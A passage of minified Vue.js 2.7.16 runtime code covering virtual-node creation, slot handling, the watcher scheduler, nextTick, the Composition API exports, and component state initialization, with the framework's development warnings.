ht=J&&window.performance;ht&&ht.mark&&ht.measure&&ht.clearMarks&&ht.clearMeasures&&(at=function(e){return ht.mark(e)},ot=function(e,t,n){ht.measure(e,t,n),ht.clearMarks(t),ht.clearMarks(n)});var ft=E(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function pt(e,n){function i(){var e=i.fns;if(!t(e))return Ln(e,null,arguments,n,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)Ln(r[a],null,arguments,n,"v-on handler")}return i.fns=e,i}function vt(e,t,i,r,a,s){var l,u,c,d;for(l in e)u=e[l],c=t[l],d=ft(l),n(u)?Ii('Invalid handler for event "'.concat(d.name,'": got ')+String(u),s):n(c)?(n(u.fns)&&(u=e[l]=pt(u,s)),o(d.once)&&(u=e[l]=a(d.name,u,d.capture)),i(d.name,u,d.capture,d.passive,d.params)):u!==c&&(c.fns=u,e[l]=c);for(l in t)n(e[l])&&r((d=ft(l)).name,t[l],d.capture)}function mt(e,t,i){var r;e instanceof ge&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){i.apply(this,arguments),_(r.fns,l)}n(s)?r=pt([l]):a(s.fns)&&o(s.merged)?(r=s).fns.push(l):r=pt([s,l]),r.merged=!0,e[t]=r}function gt(e,t,n,i,r){if(a(t)){if(C(t,n))return e[n]=t[n],r||delete t[n],!0;if(C(t,i))return e[n]=t[i],r||delete t[i],!0}return!1}function yt(e){return s(e)?[be(e)]:t(e)?function e(i,r){var l=[];var u,c,d,h;for(u=0;u<i.length;u++)n(c=i[u])||"boolean"==typeof c||(d=l.length-1,h=l[d],t(c)?c.length>0&&(bt((c=e(c,"".concat(r||"","_").concat(u)))[0])&&bt(h)&&(l[d]=be(h.text+c[0].text),c.shift()),l.push.apply(l,c)):s(c)?bt(h)?l[d]=be(h.text+c):""!==c&&l.push(be(c)):bt(c)&&bt(h)?l[d]=be(h.text+c.text):(o(i._isVList)&&a(c.tag)&&n(c.key)&&a(r)&&(c.key="__vlist".concat(r,"_").concat(u,"__")),l.push(c)));return l}(e):void 0}function bt(e){return a(e)&&a(e.text)&&!1===e.isComment}var wt=1,xt=2;function Tt(e,i,r,l,d,h){return(t(r)||s(r))&&(d=l,l=r,r=void 0),o(h)&&(d=xt),function(e,i,r,l,d){if(a(r)&&a(r.__ob__))return Ii("Avoid using observed data object as vnode data: ".concat(JSON.stringify(r),"\n")+"Always create fresh vnode data objects in each render!",e),ye();a(r)&&a(r.is)&&(i=r.is);if(!i)return ye();a(r)&&a(r.key)&&!s(r.key)&&Ii("Avoid using non-primitive value as key, use string/number value instead.",e);t(l)&&u(l[0])&&((r=r||{}).scopedSlots={default:l[0]},l.length=0);d===xt?l=yt(l):d===wt&&(l=function(e){for(var n=0;n<e.length;n++)if(t(e[n]))return Array.prototype.concat.apply([],e);return e}(l));var h,f;if("string"==typeof i){var p=void 0;f=e.$vnode&&e.$vnode.ns||Y.getTagNamespace(i),Y.isReservedTag(i)?(a(r)&&a(r.nativeOn)&&"component"!==r.tag&&Ii("The .native modifier for v-on is only valid on components but it was used on <".concat(i,">."),e),h=new ge(Y.parsePlatformTagName(i),r,l,void 0,void 0,e)):h=r&&r.pre||!a(p=Wi(e.$options,"components",i))?new ge(i,r,l,void 0,void 0,e):Oi(p,r,e,l,i)}else h=Oi(i,r,e,l);return t(h)?h:a(h)?(a(f)&&function e(t,i,r){t.ns=i;"foreignObject"===t.tag&&(i=void 0,r=!0);if(a(t.children))for(var s=0,l=t.children.length;s<l;s++){var u=t.children[s];a(u.tag)&&(n(u.ns)||o(r)&&"svg"!==u.tag)&&e(u,i,r)}}(h,f),a(r)&&function(e){c(e.style)&&ci(e.style);c(e.class)&&ci(e.class)}(r),h):ye()}(e,i,r,l,d)}function _t(e,n){var i,r,o,s,l=null;if(t(e)||"string"==typeof e)for(l=new Array(e.length),i=0,r=e.length;i<r;i++)l[i]=n(e[i],i);else if("number"==typeof e)for(l=new Array(e),i=0;i<e;i++)l[i]=n(i+1,i);else if(c(e))if(fe&&e[Symbol.iterator]){l=[];for(var u=e[Symbol.iterator](),d=u.next();!d.done;)l.push(n(d.value,l.length)),d=u.next()}else for(o=Object.keys(e),l=new Array(o.length),i=0,r=o.length;i<r;i++)s=o[i],l[i]=n(e[s],s,i);return a(l)||(l=[]),l._isVList=!0,l}function St(e,t,n,i){var r,a=this.$scopedSlots[e];a?(n=n||{},i&&(c(i)||Ii("slot v-bind without argument expects an Object",this),n=I(I({},i),n)),r=a(n)||(u(t)?t():t)):r=this.$slots[e]||(u(t)?t():t);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},r):r}function Ct(e){return Wi(this.$options,"filters",e,!0)||F}function Et(e,n){return t(e)?-1===e.indexOf(n):e!==n}function kt(e,t,n,i,r){var a=Y.keyCodes[t]||n;return r&&i&&!Y.keyCodes[t]?Et(r,i):a?Et(a,e):i?D(i)!==t:void 0===e}function $t(e,n,i,r,a){if(i)if(c(i)){t(i)&&(i=N(i));var o=void 0,s=function(t){if("class"===t||"style"===t||T(t))o=e;else{var s=e.attrs&&e.attrs.type;o=r||Y.mustUseProp(n,s,t)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=$(t),u=D(t);l in o||u in o||(o[t]=i[t],a&&((e.on||(e.on={}))["update:".concat(t)]=function(e){i[t]=e}))};for(var l in i)s(l)}else Ii("v-bind without argument expects an Object or Array value",this);return e}function Mt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t?i:(Dt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i)}function Ot(e,t,n){return Dt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Dt(e,n,i){if(t(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&At(e[r],"".concat(n,"_").concat(r),i);else At(e,n,i)}function At(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Pt(e,t){if(t)if(f(t)){var n=e.on=e.on?I({},e.on):{};for(var i in t){var r=n[i],a=t[i];n[i]=r?[].concat(r,a):a}}else Ii("v-on without argument expects an Object value",this);return e}function It(e,n,i,r){n=n||{$stable:!i};for(var a=0;a<e.length;a++){var o=e[a];t(o)?It(o,n,i):o&&(o.proxy&&(o.fn.proxy=!0),n[o.key]=o.fn)}return r&&(n.$key=r),n}function Nt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i?e[t[n]]=t[n+1]:""!==i&&null!==i&&Ii("Invalid value for dynamic directive argument (expected string or null): ".concat(i),this)}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function jt(e){e._o=Ot,e._n=b,e._s=g,e._l=_t,e._t=St,e._q=z,e._i=R,e._m=Mt,e._f=Ct,e._k=kt,e._b=$t,e._v=be,e._e=ye,e._u=It,e._g=Pt,e._d=Nt,e._p=Lt}function Ft(e,t){if(!e||!e.length)return{};for(var n={},i=0,r=e.length;i<r;i++){var a=e[i],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,a.context!==t&&a.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(a);else{var s=o.slot,l=n[s]||(n[s]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var u in n)n[u].every(zt)&&delete n[u];return n}function zt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Rt(e){return e.isComment&&e.asyncFactory}function qt(t,n,i,r){var a,o=Object.keys(i).length>0,s=n?!!n.$stable:!o,l=n&&n.$key;if(n){if(n._normalized)return n._normalized;if(s&&r&&r!==e&&l===r.$key&&!o&&!r.$hasNormal)return r;for(var u in a={},n)n[u]&&"$"!==u[0]&&(a[u]=Bt(t,i,u,n[u]))}else a={};for(var c in i)c in a||(a[c]=Ht(i,c));return n&&Object.isExtensible(n)&&(n._normalized=a),X(a,"$stable",s),X(a,"$key",l),X(a,"$hasNormal",o),a}function Bt(e,n,i,r){var a=function(){var n=pe;ve(e);var i=arguments.length?r.apply(null,arguments):r({}),a=(i=i&&"object"===(void 0===i?"undefined":l(i))&&!t(i)?[i]:yt(i))&&i[0];return ve(n),i&&(!a||1===i.length&&a.isComment&&!Rt(a))?void 0:i};return r.proxy&&Object.defineProperty(n,i,{get:a,enumerable:!0,configurable:!0}),a}function Ht(e,t){return function(){return e[t]}}function Vt(t){var n=!1;return{get attrs(){if(!t._attrsProxy){var n=t._attrsProxy={};X(n,"_v_attr_proxy",!0),Ut(n,t.$attrs,e,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||Ut(t._listenersProxy={},t.$listeners,e,t,"$listeners");return t._listenersProxy},get slots(){return function(e){e._slotsProxy||Wt(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(t)},emit:A(t.$emit,t),expose:function(e){n&&Ii("expose() should be called only once per setup().",t),n=!0,e&&Object.keys(e).forEach(function(n){return it(t,e,n)})}}}function Ut(e,t,n,i,r){var a=!1;for(var o in t)o in e?t[o]!==n[o]&&(a=!0):(a=!0,Yt(e,o,i,r));for(var o in e)o in t||(a=!0,delete e[o]);return a}function Yt(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}function Wt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Gt(){pe||Ii("useContext() called without active instance.");var e=pe;return e._setupContext||(e._setupContext=Vt(e))}var Xt,Zt,Kt=null;function Jt(e,t){return(e.__esModule||fe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),c(e)?t.extend(e):e}function Qt(e){if(t(e))for(var n=0;n<e.length;n++){var i=e[n];if(a(i)&&(a(i.componentOptions)||Rt(i)))return i}}function en(e,t){Xt.$on(e,t)}function tn(e,t){Xt.$off(e,t)}function nn(e,t){var n=Xt;return function i(){null!==t.apply(null,arguments)&&n.$off(e,i)}}function rn(e,t,n){Xt=e,vt(t,n||{},en,tn,nn,e),Xt=void 0}var an=function(){function e(e){void 0===e&&(e=!1),this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Zt,!e&&Zt&&(this.index=(Zt.scopes||(Zt.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Zt;try{return Zt=this,e()}finally{Zt=t}}else Ii("cannot run an inactive effect scope.")},e.prototype.on=function(){Zt=this},e.prototype.off=function(){Zt=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){var i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0,this.active=!1}},e}();function on(){return Zt}var sn=null,ln=!1;function un(e){var t=sn;return sn=e,function(){sn=t}}function cn(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function dn(e,t){if(t){if(e._directInactive=!1,cn(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)dn(e.$children[n]);hn(e,"activated")}}function hn(e,t,n,i){void 0===i&&(i=!0),Ie();var r=pe,a=on();i&&ve(e);var o=e.$options[t],s="".concat(t," hook");if(o)for(var l=0,u=o.length;l<u;l++)Ln(o[l],e,n||null,e,s);e._hasHookEvent&&e.$emit("hook:"+t),i&&(ve(r),a&&a.on()),Ne()}var fn=100,pn=[],vn=[],mn={},gn={},yn=!1,bn=!1,wn=0;var xn=0,Tn=Date.now;if(J&&!ee){var _n=window.performance;_n&&"function"==typeof _n.now&&Tn()>document.createEvent("Event").timeStamp&&(Tn=function(){return _n.now()})}var Sn=function(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id};function Cn(){var e,t;for(xn=Tn(),bn=!0,pn.sort(Sn),wn=0;wn<pn.length;wn++)if((e=pn[wn]).before&&e.before(),t=e.id,mn[t]=null,e.run(),null!=mn[t]&&(gn[t]=(gn[t]||0)+1,gn[t]>fn)){Ii("You may have an infinite update loop "+(e.user?'in watcher with expression "'.concat(e.expression,'"'):"in a component render function."),e.vm);break}var n=vn.slice(),i=pn.slice();wn=pn.length=vn.length=0,mn={},gn={},yn=bn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,dn(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i&&i._watcher===n&&i._isMounted&&!i._isDestroyed&&hn(i,"updated")}}(i),De(),ce&&Y.devtools&&ce.emit("flush")}function En(e){var t=e.id;if(null==mn[t]&&(e!==Ae.target||!e.noRecurse)){if(mn[t]=!0,bn){for(var n=pn.length-1;n>wn&&pn[n].id>e.id;)n--;pn.splice(n+1,0,e)}else pn.push(e);if(!yn){if(yn=!0,!Y.async)return void Cn();Gn(Cn)}}}var kn="watcher",$n="".concat(kn," callback"),Mn="".concat(kn," getter"),On="".concat(kn," cleanup");function Dn(e,t){return Pn(e,null,$e($e({},t),{flush:"post"}))}var An={};function Pn(n,i,r){var a=void 0===r?e:r,o=a.immediate,s=a.deep,l=a.flush,c=void 0===l?"pre":l,d=a.onTrack,h=a.onTrigger;i||(void 0!==o&&Ii('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),void 0!==s&&Ii('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));var f,p,v=function(e){Ii("Invalid watch source: ".concat(e,". A watch source can only be a getter/effect ")+"function, a ref, a reactive object, or an array of these types.")},m=pe,g=function(e,t,n){void 0===n&&(n=null);var i=Ln(e,null,n,m,t);return s&&i&&i.__ob__&&i.__ob__.dep.depend(),i},y=!1,b=!1;if(tt(n)?(f=function(){return n.value},y=Ke(n)):Ze(n)?(f=function(){return n.__ob__.dep.depend(),n},s=!0):t(n)?(b=!0,y=n.some(function(e){return Ze(e)||Ke(e)}),f=function(){return n.map(function(e){return tt(e)?e.value:Ze(e)?(e.__ob__.dep.depend(),ci(e)):u(e)?g(e,Mn):void v(e)})}):u(n)?f=i?function(){return g(n,Mn)}:function(){if(!m||!m._isDestroyed)return p&&p(),g(n,kn,[x])}:(f=L,v(n)),i&&s){var w=f;f=function(){return ci(w())}}var x=function(e){p=T.onStop=function(){g(e,On)}};if(ue())return x=L,i?o&&g(i,$n,[f(),b?[]:void 0,x]):f(),L;var T=new hi(pe,f,L,{lazy:!0});T.noRecurse=!i;var _=b?[]:An;return T.run=function(){if(T.active)if(i){var e=T.get();(s||y||(b?e.some(function(e,t){return B(e,_[t])}):B(e,_)))&&(p&&p(),g(i,$n,[e,_===An?void 0:_,x]),_=e)}else T.get()},"sync"===c?T.update=T.run:"post"===c?(T.post=!0,T.update=function(){return En(T)}):T.update=function(){if(m&&m===pe&&!m._isMounted){var e=m._preWatchers||(m._preWatchers=[]);e.indexOf(T)<0&&e.push(T)}else En(T)},T.onTrack=d,T.onTrigger=h,i?o?T.run():_=T.get():"post"===c&&m?m.$once("hook:mounted",function(){return T.get()}):T.get(),function(){T.teardown()}}function In(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function Nn(e,t,n){Ie();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var a=0;a<r.length;a++)try{if(!1===r[a].call(i,e,t,n))return}catch(e){jn(e,i,"errorCaptured hook")}}jn(e,t,n)}finally{Ne()}}function Ln(e,t,n,i,r){var a;try{(a=n?e.apply(t,n):e.call(t))&&!a._isVue&&m(a)&&!a._handled&&(a.catch(function(e){return Nn(e,i,r+" (Promise/async)")}),a._handled=!0)}catch(e){Nn(e,i,r)}return a}function jn(e,t,n){if(Y.errorHandler)try{return Y.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Fn(t,null,"config.errorHandler")}Fn(e,t,n)}function Fn(e,t,n){if(Ii("Error in ".concat(n,': "').concat(e.toString(),'"'),t),!J||"undefined"==typeof console)throw e}var zn,Rn=!1,qn=[],Bn=!1;function Hn(){Bn=!1;var e=qn.slice(0);qn.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&de(Promise)){var Vn=Promise.resolve();zn=function(){Vn.then(Hn),ie&&setTimeout(L)},Rn=!0}else if(ee||"undefined"==typeof MutationObserver||!de(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())zn=void 0!==r&&de(r)?function(){r(Hn)}:function(){setTimeout(Hn,0)};else{var Un=1,Yn=new MutationObserver(Hn),Wn=document.createTextNode(String(Un));Yn.observe(Wn,{characterData:!0}),zn=function(){Un=(Un+1)%2,Wn.data=String(Un)},Rn=!0}function Gn(e,t){var n;if(qn.push(function(){if(e)try{e.call(t)}catch(e){Nn(e,t,"nextTick")}else n&&n(t)}),Bn||(Bn=!0,zn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function Xn(e){return function(t,n){if(void 0===n&&(n=pe),n)return function(e,t,n){var i=e.$options;i[t]=qi(i[t],n)}(n,e,t);Ii("".concat(function(e){"beforeDestroy"===e?e="beforeUnmount":"destroyed"===e&&(e="unmounted");return"on".concat(e[0].toUpperCase()+e.slice(1))}(e)," is called when there is no active component instance to be ")+"associated with. Lifecycle injection APIs can only be used during execution of setup().")}}var Zn=Xn("beforeMount"),Kn=Xn("mounted"),Jn=Xn("beforeUpdate"),Qn=Xn("updated"),ei=Xn("beforeDestroy"),ti=Xn("destroyed"),ni=Xn("activated"),ii=Xn("deactivated"),ri=Xn("serverPrefetch"),ai=Xn("renderTracked"),oi=Xn("renderTriggered"),si=Xn("errorCaptured");var li=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return nt(e,!1)},shallowRef:function(e){return nt(e,!0)},isRef:tt,toRef:rt,toRefs:function(e){Ze(e)||Ii("toRefs() expects a reactive object but received a plain one.");var n=t(e)?new Array(e.length):{};for(var i in e)n[i]=rt(e,i);return n},unref:function(e){return tt(e)?e.value:e},proxyRefs:function(e){if(Ze(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)it(t,e,n[i]);return t},customRef:function(e){var t=new Ae,n=e(function(){t.depend({target:a,type:"get",key:"value"})},function(){t.notify({target:a,type:"set",key:"value"})}),i=n.get,r=n.set,a={get value(){return i()},set value(e){r(e)}};return X(a,et,!0),a},triggerRef:function(e){e.dep||Ii("received object is not a triggerable ref."),e.dep&&e.dep.notify({type:"set",target:e,key:"value"})},reactive:function(e){return Xe(e,!1),e},isReactive:Ze,isReadonly:Je,isShallow:Ke,isProxy:function(e){return Ze(e)||Je(e)},shallowReactive:Ge,markRaw:function(e){return Object.isExtensible(e)&&X(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ut,shallowReadonly:function(e){return ct(e,!0)},computed:function(e,t){var n,i,r=u(e);r?(n=e,i=function(){Ii("Write operation failed: computed value is readonly")}):(n=e.get,i=e.set);var a=ue()?null:new hi(pe,n,L,{lazy:!0});a&&t&&(a.onTrack=t.onTrack,a.onTrigger=t.onTrigger);var o={effect:a,get value(){return a?(a.dirty&&a.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:o,type:"get",key:"value"}),a.depend()),a.value):n()},set value(e){i(e)}};return X(o,et,!0),X(o,"__v_isReadonly",r),o},watch:function(e,t,n){return"function"!=typeof t&&Ii("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pn(e,t,n)},watchEffect:function(e,t){return Pn(e,null,t)},watchPostEffect:Dn,watchSyncEffect:function(e,t){return Pn(e,null,$e($e({},t),{flush:"sync"}))},EffectScope:an,effectScope:function(e){return new an(e)},onScopeDispose:function(e){Zt?Zt.cleanups.push(e):Ii("onScopeDispose() is called when there is no active effect scope to be associated with.")},getCurrentScope:on,provide:function(e,t){pe?In(pe)[e]=t:Ii("provide() can only be used inside setup().")},inject:function(e,t,n){void 0===n&&(n=!1);var i=pe;if(i){var r=i.$parent&&i.$parent._provided;if(r&&e in r)return r[e];if(arguments.length>1)return n&&u(t)?t.call(i):t;Ii('injection "'.concat(String(e),'" not found.'))}else Ii("inject() can only be used inside setup() or functional components.")},h:function(e,t,n){return pe||Ii("globally imported h() can only be invoked when there is an active component instance, e.g. synchronously in a component's render or setup function."),Tt(pe,e,t,n,2,!0)},getCurrentInstance:function(){return pe&&{proxy:pe}},useSlots:function(){return Gt().slots},useAttrs:function(){return Gt().attrs},useListeners:function(){return Gt().listeners},mergeDefaults:function(e,n){var i=t(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(var r in n){var a=i[r];a?t(a)||u(a)?i[r]={type:a,default:n[r]}:a.default=n[r]:null===a?i[r]={default:n[r]}:Ii('props default key "'.concat(r,'" has no corresponding declaration.'))}return i},nextTick:Gn,set:Ye,del:We,useCssModule:function(t){return Ii("useCssModule() is not supported in the global build."),e},useCssVars:function(e){if(J){var t=pe;t?Dn(function(){var n=t.$el,i=e(t,t._setupProxy);if(n&&1===n.nodeType){var r=n.style;for(var a in i)r.setProperty("--".concat(a),i[a])}}):Ii("useCssVars is called without current active component instance.")}},defineAsyncComponent:function(e){u(e)&&(e={loader:e});var t=e.loader,n=e.loadingComponent,i=e.errorComponent,r=e.delay,a=void 0===r?200:r,o=e.timeout,s=e.suspensible,l=void 0!==s&&s,d=e.onError;l&&Ii("The suspensible option for async components is not supported in Vue2. It is ignored.");var h=null,f=0,p=function(){return f++,h=null,v()},v=function(){var e;return h||(e=h=t().catch(function(e){if(e=e instanceof Error?e:new Error(String(e)),d)return new Promise(function(t,n){d(e,function(){return t(p())},function(){return n(e)},f+1)});throw e}).then(function(t){if(e!==h&&h)return h;if(t||Ii("Async component loader resolved to undefined. If you are using retry(), make sure to return its return value."),t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),t&&!c(t)&&!u(t))throw new Error("Invalid async component load result: ".concat(t));return t}))};return function(){return{component:v(),delay:a,timeout:o,error:i,loading:n}}},onBeforeMount:Zn,onMounted:Kn,onBeforeUpdate:Jn,onUpdated:Qn,onBeforeUnmount:ei,onUnmounted:ti,onActivated:ni,onDeactivated:ii,onServerPrefetch:ri,onRenderTracked:ai,onRenderTriggered:oi,onErrorCaptured:function(e,t){void 0===t&&(t=pe),si(e,t)}}),ui=new he;function ci(e){return function e(n,i){var r,a;var o=t(n);if(!o&&!c(n)||n.__v_skip||Object.isFrozen(n)||n instanceof ge)return;if(n.__ob__){var s=n.__ob__.dep.id;if(i.has(s))return;i.add(s)}if(o)for(r=n.length;r--;)e(n[r],i);else if(tt(n))e(n.value,i);else for(a=Object.keys(n),r=a.length;r--;)e(n[a[r]],i)}(e,ui),ui.clear(),e}var di=0,hi=function(){function e(e,t,n,i,r){var a,o;a=this,void 0===(o=Zt&&!Zt._vm?Zt:e?e._scope:void 0)&&(o=Zt),o&&o.active&&o.effects.push(a),(this.vm=e)&&r&&(e._watcher=this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before,this.onTrack=i.onTrack,this.onTrigger=i.onTrigger):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++di,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new he,this.newDepIds=new he,this.expression=t.toString(),u(t)?this.getter=t:(this.getter=function(e){if(!Z.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=L,Ii('Failed watching path: "'.concat(t,'" ')+"Watcher only accepts simple dot-delimited paths. For full control, use a function instead.",e))),this.value=this.lazy?void 0:this.get()}return e.prototype.get=function(){var e;Ie(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Nn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&ci(e),Ne(),this.cleanupDeps()}return e},e.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},e.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():En(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||c(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Ln(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),fi={enumerable:!0,configurable:!0,get:L,set:L};function pi(e,t,n){fi.get=function(){return this[t][n]},fi.set=function(e){this[t][n]=e},Object.defineProperty(e,n,fi)}function vi(e){var n=e.$options;if(n.props&&function(e,t){var n=e.$options.propsData||{},i=e._props=Ge({}),r=e.$options._propKeys=[],a=!e.$parent;a||qe(!1);var o=function(o){r.push(o);var s=Gi(o,t,n,e),l=D(o);(T(l)||Y.isReservedAttr(l))&&Ii('"'.concat(l,'" is a reserved attribute and cannot be used as component prop.'),e),Ue(i,o,s,function(){a||ln||Ii("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's "+'value. Prop being mutated: "'.concat(o,'"'),e)},!0),o in e||pi(e,"_props",o)};for(var s in t)o(s);qe(!0)}(e,n.props),function(e){var t=e.$options,n=t.setup;if(n){var i=e._setupContext=Vt(e);ve(e),Ie();var r=Ln(n,null,[e._props||Ge({}),i],e,"setup");if(Ne(),ve(),u(r))t.render=r;else if(c(r))if(r instanceof ge&&Ii("setup() should not return VNodes directly - return a render function instead."),e._setupState=r,r.__sfc){var a=e._setupProxy={};for(var o in r)"__sfc"!==o&&it(a,r,o)}else for(var o in r)G(o)?Ii("Avoid using variables that start with _ or $ in setup()."):it(e,r,o);else void 0!==r&&Ii("setup() should return an object. Received: ".concat(null===r?"null":void 0===r?"undefined":l(r)))}}(e),n.methods&&function(e,t){var n=e.$options.props;for(var i in t)"function"!=typeof t[i]&&Ii('Method "'.concat(i,'" has type "').concat(l(t[i]),'" in the component definition. ')+"Did you reference the function correctly?",e),n&&C(n,i)&&Ii('Method "'.concat(i,'" has already been defined as a prop.'),e),i in e&&G(i)&&Ii('Method "'.concat(i,'" conflicts with an existing Vue instance method. ')+"Avoid defining component methods that start with _ or $."),e[i]="function"!=typeof t[i]?L:A(t[i],e)}(e,n.methods),n.data)!function(e){var t=e.$options.data;f(t=e._data=u(t)?function(e,t){Ie();try{return e.call(t,t)}catch(e){return Nn(e,t,"data()"),{}}finally{Ne()}}(t,e):t||{})||(t={},Ii("data functions should return an object:\nhttps://v2.vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));var n=Object.keys(t),i=e.$options.props,r=e.$options.methods,a=n.length;for(;a--;){var o=n[a];r&&C(r,o)&&Ii('Method "'.concat(o,'" has already been defined as a data property.'),e),i&&C(i,o)?Ii('The data property "'.concat(o,'" is already declared as a prop. ')+"Use prop default value instead.",e):G(o)||pi(e,"_data",o)}var s=Ve(t);s&&s.vmCount++}(e);else{var i=Ve(e._data={});i&&i.vmCount++}n.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ue();for(var r in t){var a=t[r],o=u(a)?a:a.get;null==o&&Ii('Getter is missing for computed property "'.concat(r,'".'),e),i||(n[r]=new hi(e,o||L,L,mi)),r in e?r in e.$data?Ii('The computed property "'.concat(r,'" is already defined in data.'),e):e.$options.props&&r in e.$options.props?Ii('The computed property "'.concat(r,'" is already defined as a prop.'),e):e.$options.methods&&r in e.$options.methods&&Ii('The computed property "'.concat(r,'" is already defined as a method.'),e):gi(e,r,a)}}(e,n.computed),n.watch&&n.watch!==oe&&function(e,n){for(var i in n){var r=n[i];if(t(r))for(var a=0;a<r.length;a++)wi(e,i,r[a]);else wi(e,i,r)}}(e,n.watch)}var mi={lazy:!0};function gi(e,t,n){var i=!ue();u(n)?(fi.get=i?yi(t):bi(n),fi.set=L):(fi.get=n.get?i&&!1!==n.cache?yi(t):bi(n.get):L,fi.set=n.set||L),fi.set===L&&(fi.set=function(){Ii('Computed property "'.concat(t,'" was assigned to but it has no setter.'),this)}),Object.defineProperty(e,t,fi)}function yi(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),Ae.target&&(Ae.target.onTrack&&Ae.target.onTrack({effect:Ae.target,target:this,type:"get",key:e}),t.depend()),t.value}}function bi(e){return function(){return e.call(this,this)}}function wi(e,t,n,i){return f(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}function xi(e,t){if(e){for(var n=Object.create(null),i=fe?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var a=i[r];if("__ob__"!==a){var o=e[a].from;if(o in t._provided)n[a]=t._provided[o];else if("default"in e[a]){var 